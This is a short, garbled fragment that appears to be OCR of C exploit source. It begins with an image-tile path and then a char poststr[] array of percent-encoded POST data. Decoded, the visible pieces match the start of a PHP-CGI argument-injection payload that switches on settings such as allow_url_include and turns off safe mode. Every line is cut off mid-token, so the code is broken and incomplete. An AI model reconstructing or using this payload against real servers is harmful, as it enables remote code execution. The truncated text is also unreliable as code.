
char
poststr[] =
"POS
%%2D%%64+%%61%%6C%%6C
"%%75%%72%%6C%%5F%%6
\
"+%%73%%61%%66%%65%%
\
"%%75%%68%%6F%%73%%6
\
"%%3D%%6F%%6E+%%2D%%
\
"%%74%%69%%6F%%6E%%7